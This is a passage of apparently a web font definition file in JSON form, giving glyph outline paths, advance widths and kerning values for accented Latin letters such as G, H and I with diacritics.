":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":-70,"\u0134":-70,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":35,"\u00df":35,"\u017f":-35,"g":-5,"\u011d":-5,"\u011f":-5,"\u0121":-5,"\u0123":-5,"j":-45,"\u0135":-45,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":35,")":35,",":15,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"\u0120":{"d":"371,-811v0,-14,33,-42,43,-42v18,0,42,34,42,45v0,16,-31,42,-44,42v-11,0,-41,-28,-41,-45xm45,-304v0,-184,130,-379,371,-379v29,0,108,12,157,39v37,21,39,27,39,54r0,10v0,40,-5,99,-5,99r-20,1v-1,0,2,-114,-110,-154v-24,-8,-50,-16,-82,-16v-172,0,-270,171,-270,316v0,244,146,312,243,312v85,0,146,-42,152,-114r11,-143r-124,0r2,-32r248,0r-2,32r-56,0r-22,280r-18,-1v0,0,-4,-23,-11,-34v-5,-8,-14,-7,-17,-5v-43,27,-84,53,-170,53v-226,0,-316,-153,-316,-318","w":717,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0121":{"d":"182,-555v0,-9,19,-38,42,-38v15,0,32,24,32,43v0,20,-32,42,-40,42v-16,0,-34,-28,-34,-47xm-33,155v0,-80,86,-84,86,-84r6,21v0,0,-37,8,-37,44v0,40,45,92,124,92v74,0,141,-45,141,-93v0,-26,-28,-40,-68,-50v-76,-20,-193,-46,-193,-109v0,-42,62,-75,66,-78v-35,-16,-52,-57,-52,-95v0,-91,71,-210,164,-210v56,0,78,34,129,34v8,0,15,-6,20,-12r7,-8r20,10v-29,68,-27,72,-47,72v-8,0,-39,-6,-39,-6v1,9,2,19,2,28v0,74,-50,198,-151,198v-9,0,-18,-1,-28,-3v0,0,-43,24,-43,50v0,25,79,40,147,53v34,6,130,20,130,104v0,90,-104,150,-224,150v-120,0,-160,-65,-160,-108xm105,-228v0,65,40,105,63,105v38,0,69,-85,69,-156v0,-50,-28,-93,-53,-93v-36,0,-79,76,-79,144","w":388,"k":{"f":-35,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":-70,"\u0134":-70,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":35,"\u00df":35,"\u017f":-35,"g":-5,"\u011d":-5,"\u011f":-5,"\u0121":-5,"\u0123":-5,"j":-45,"\u0135":-45,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":35,")":35,",":15,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"\u0122":{"d":"275,201v0,-10,47,-33,47,-73v0,-24,-33,-23,-33,-35v0,-10,32,-39,42,-39v13,0,32,21,32,48v0,62,-61,110,-78,110v-8,0,-10,-8,-10,-11xm45,-304v0,-184,130,-379,371,-379v29,0,108,12,157,39v37,21,39,27,39,54r0,10v0,40,-5,99,-5,99r-20,1v-1,0,2,-114,-110,-154v-24,-8,-50,-16,-82,-16v-172,0,-270,171,-270,316v0,244,146,312,243,312v85,0,146,-42,152,-114r11,-143r-124,0r2,-32r248,0r-2,32r-56,0r-22,280r-18,-1v0,0,-4,-23,-11,-34v-5,-8,-14,-7,-17,-5v-43,27,-84,53,-170,53v-226,0,-316,-153,-316,-318","w":717,"k":{"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"J":10,"\u0134":10,"V":10,"W":10,"\u0174":10,"X":20,"\u00fe":20,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,")":20,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"T":20,"\u00a5":20,"\u0162":20,"\u0164":20,"\u0166":20,"]":20,"\u00ae":20,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":20,"c":20,"d":20,"e":20,"g":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u011d":20,"\u011f":20,"\u0121":20,"\u0123":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"\\":20,"\u00b0":20,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":20,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0123":{"d":"185,-514v0,-62,61,-110,78,-110v8,0,10,8,10,11v0,10,-47,32,-47,72v0,24,33,24,33,36v0,10,-31,38,-41,38v-13,0,-33,-20,-33,-47xm-33,155v0,-80,86,-84,86,-84r6,21v0,0,-37,8,-37,44v0,40,45,92,124,92v74,0,141,-45,141,-93v0,-26,-28,-40,-68,-50v-76,-20,-193,-46,-193,-109v0,-42,62,-75,66,-78v-35,-16,-52,-57,-52,-95v0,-91,71,-210,164,-210v56,0,78,34,129,34v8,0,15,-6,20,-12r7,-8r20,10v-29,68,-27,72,-47,72v-8,0,-39,-6,-39,-6v1,9,2,19,2,28v0,74,-50,198,-151,198v-9,0,-18,-1,-28,-3v0,0,-43,24,-43,50v0,25,79,40,147,53v34,6,130,20,130,104v0,90,-104,150,-224,150v-120,0,-160,-65,-160,-108xm105,-228v0,65,40,105,63,105v38,0,69,-85,69,-156v0,-50,-28,-93,-53,-93v-36,0,-79,76,-79,144","w":388,"k":{"f":-35,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":-70,"\u0134":-70,"U":10,"\u00d9":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u0168":10,"\u016a":10,"\u016c":10,"\u016e":10,"\u0170":10,"\u0172":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"0":20,"a":20,"c":20,"d":20,"e":20,"o":20,"q":20,"\u00b5":20,"\u00e0":20,"\u00e1":20,"\u00e2":20,"\u00e3":20,"\u00e4":20,"\u00e5":20,"\u00e6":20,"\u00e7":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u00f0":20,"\u00f2":20,"\u00f3":20,"\u00f4":20,"\u00f5":20,"\u00f6":20,"\u00f8":20,"\u0101":20,"\u0103":20,"\u0105":20,"\u0107":20,"\u0109":20,"\u010b":20,"\u010d":20,"\u010f":20,"\u0111":20,"\u0113":20,"\u0115":20,"\u0117":20,"\u0119":20,"\u011b":20,"\u014d":20,"\u014f":20,"\u0151":20,"\u0153":20,"5":35,"\u00df":35,"\u017f":-35,"g":-5,"\u011d":-5,"\u011f":-5,"\u0121":-5,"\u0123":-5,"j":-45,"\u0135":-45,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"\u00fe":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":30,"x":30,"\u00c6":30,"Q":10,"X":30,"V":10,"W":10,"\u0174":10,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":20,"\\":60,"\u00b0":80,"]":35,")":35,",":15,"!":30,"\u00a1":30,".":30,"\u2026":30,"4":30}},"\u0124":{"d":"270,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm20,0r2,-32r33,0v32,0,33,-3,36,-46r38,-518v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-46,0r1,-32r228,0r-1,32r-22,0v-51,0,-52,0,-55,37r-15,206r342,0r15,-204v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-42,0r0,-32r221,0r-1,32r-16,0v-51,0,-54,0,-57,37r-37,516v-1,11,-1,19,-1,26v0,24,8,24,47,24r36,0r0,32r-240,0r2,-32r41,0v39,0,41,-3,44,-46r20,-275r-342,0r-18,262v-1,18,-2,22,-2,31v0,27,10,28,46,28r43,0r0,32r-230,0","w":705,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":20,"\u00fe":10,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":10,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0125":{"d":"132,-746v30,-42,45,-65,80,-119r59,0v31,49,51,78,80,119r-58,0v-21,-23,-37,-43,-62,-72r-61,72r-38,0xm25,-677v39,-11,118,-29,131,-29v8,0,13,3,13,10v0,19,-34,355,-45,506v60,-103,137,-204,181,-204v27,0,37,41,37,104v0,73,-21,148,-21,195v0,9,0,20,6,20v11,0,37,-31,55,-56r16,-23r15,11v-29,52,-65,87,-85,107v-39,38,-46,43,-59,43v-6,0,-13,-3,-13,-26v0,-32,24,-210,24,-272v0,-28,-7,-36,-15,-36v-27,0,-123,118,-139,190v-6,28,-9,54,-10,79r-1,29v0,21,-6,29,-29,29v-14,0,-25,-3,-25,-15v0,-24,9,-128,13,-191v27,-442,27,-387,27,-442v0,-11,1,-21,-8,-21v-6,0,-42,9,-64,15","w":428,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0126":{"d":"20,0r2,-32r33,0v32,0,33,-3,36,-46r30,-411r-75,0r3,-39r75,0r5,-68v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-46,0r1,-32r228,0r-1,32r-22,0v-51,0,-52,0,-55,37r-5,70r342,0r5,-68v0,-5,1,-9,1,-13v0,-24,-2,-26,-36,-26r-42,0r0,-32r221,0r-1,32r-16,0v-51,0,-54,0,-57,37r-5,70r67,0r-3,39r-67,0r-29,407v-1,11,-1,19,-1,26v0,24,8,24,47,24r36,0r0,32r-240,0r2,-32r41,0v39,0,41,-3,44,-46r20,-275r-342,0r-18,262v-1,18,-2,22,-2,31v0,27,10,28,46,28r43,0r0,32r-230,0xm184,-392r342,0r7,-97r-342,0","w":705,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":20,"\u00fe":10,"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0100":20,"\u0102":20,"\u0104":20,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":20,"\u00a1":20,"\u017f":20,"3":20,"\/":20,"x":20,"0":10,"\u00c6":20,".":20,"\u2026":20,"4":20,",":20}},"\u0127":{"d":"25,-677v39,-11,118,-29,131,-29v8,0,13,3,13,10v0,8,-6,75,-14,160r144,0r-3,39r-145,0v-10,106,-21,230,-27,307v60,-103,137,-204,181,-204v27,0,37,41,37,104v0,73,-21,148,-21,195v0,9,0,20,6,20v11,0,37,-31,55,-56r16,-23r15,11v-29,52,-65,87,-85,107v-39,38,-46,43,-59,43v-6,0,-13,-3,-13,-26v0,-32,24,-210,24,-272v0,-28,-7,-36,-15,-36v-27,0,-123,118,-139,190v-6,28,-9,54,-10,79r-1,29v0,21,-6,29,-29,29v-14,0,-25,-3,-25,-15v0,-24,9,-128,13,-191v9,-141,14,-231,18,-291r-60,0r3,-39r60,0v6,-86,6,-79,6,-112v0,-11,1,-21,-8,-21v-6,0,-42,9,-64,15","w":428,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\u0177":10,"-":-20,"\u00ad":-20,"3":20,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"7":10,"u":10,"v":10,"w":10,"\u00f9":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u0169":10,"\u016b":10,"\u016d":10,"\u016f":10,"\u0171":10,"\u0173":10,"\u0175":10,"\u0127":10,"l":10,"\u013c":10,"\u013e":10,"\u0140":10,"\u0142":10,"5":40,"\u00df":95,"\u017f":10,"j":10,"\u0135":10,"\u00b7":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"\/":20,"x":30,"\u00c6":30,"\"":10,"'":10,"\u00aa":10,"\u00ba":10,"\u2032":10,"\u2033":10,"Q":20,"X":20,"V":20,"W":20,"\u0174":20,"T":40,"\u00a5":40,"\u0162":40,"\u0164":40,"\u0166":40,"\u00ae":30,"\\":70,"\u00b0":80,"]":60,")":70,",":30,"!":20,"\u00a1":20,".":30,"\u2026":30,"4":30}},"\u0128":{"d":"59,-753v0,0,19,-105,76,-105v16,0,30,5,43,12r30,16v12,6,23,10,34,10v33,0,48,-45,48,-45r14,4v-1,5,-20,94,-76,94v-14,0,-25,-4,-36,-9r-31,-15v-10,-5,-26,-10,-42,-10v-35,0,-46,52,-46,52xm21,0r1,-32r22,0v40,0,44,-3,48,-46r51,-518v1,-8,1,-15,1,-20v0,-18,-7,-19,-36,-19r-47,0r1,-32r224,0r-2,32r-12,0v-52,0,-55,0,-59,37r-51,516v-1,11,-2,19,-2,26v0,23,6,24,53,24r42,0r-1,32r-233,0","w":305,"k":{"b":-10,"\u00df":105,"B":10,"S":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0160":10,"h":10,"k":10,"\u0125":10,"\u0137":10,"\u013a":10,"D":10,"F":10,"H":10,"K":10,"L":10,"P":10,"R":10,"\u00de":10,"\u010e":10,"\u0124":10,"\u0126":10,"\u0136":10,"\u0139":10,"\u013b":10,"\u013d":10,"\u013f":10,"\u0141":10,"\u0154":10,"\u0156":10,"\u0158":10,"E":10,"I":10,"\u00c8":10,"\u00c9":10,"\u00ca":10,"\u00cb":10,"\u00cc":10,"\u00cd":10,"\u00ce":10,"\u00cf":10,"\u00d0":10,"\u0110":10,"\u0112":10,"\u0114":10,"\u0116":10,"\u0118":10,"\u011a":10,"\u0128":10,"\u012a":10,"\u012c":10,"\u012e":10,"\u0130":10,"\u0132":10,"\u0127":10,"J":10,"\u0134":10,"X":30,"\u00fe":10,"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0100":30,"\u0102":30,"\u0104":30,"5":40,"Q":10,"z":10,"\u017a":10,"\u017c":10,"\u017e":10,"s":20,"\u015b":20,"\u015d":20,"\u015f":20,"\u0161":20,"a":10,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00b5":10,"\u00e0":10,"\u00e1":10,"\u00e2":10,"\u00e3":10,"\u00e4":10,"\u00e5":10,"\u00e6":10,"\u00e7":10,"\u00e8":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00f0":10,"\u00f2":10,"\u00f3":10,"\u00f4":10,"\u00f5":10,"\u00f6":10,"\u00f8":10,"\u0101":10,"\u0103":10,"\u0105":10,"\u0107":10,"\u0109":10,"\u010b":10,"\u010d":10,"\u010f":10,"\u0111":10,"\u0113":10,"\u0115":10,"\u0117":10,"\u0119":10,"\u011b":10,"\u011d":10,"\u011f":10,"\u0121":10,"\u0123":10,"\u014d":10,"\u014f":10,"\u0151":10,"\u0153":10,"-":-10,"\u00ad":-10,"!":30,"\u00a1":30,"\u017f":20,"3":20,"\/":30,"x":30,"0":10,"\u00c6":30,".":30,"\u2026":30,"4":30,",":30}},"\u0129":{"d":"51,-482v0,0,15,-105,61,-105v13,0,25,4,35,11r25,16v9,6,18,10,27,10v26,0,38,-44,38,-44r12,3v-1,5,-16,94,-61,94v-11,0,-21,-3,-30,-8r-25,-16v-8,-5,-21,-10,-34,-10v-28,0,-37,52,-37,52xm20,-359v0,0,115,-41,135,-41v7,0,11,4,11,15v0,32,-23,255,-23,283v0,18,3,23,8,23v15,0,67,-82,67,-82r16,13v0,0,-18,44,-61,89v-20,21,-67,64,-82,64v-11,0,-17,-6,-17,-22v0,-23,27,-231,27,-320v0,-9,-3,-16,-12,-16v-16,0,-61,19,-61,19","w":244,"k":{"t":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0163":10,"\u0165":10,"\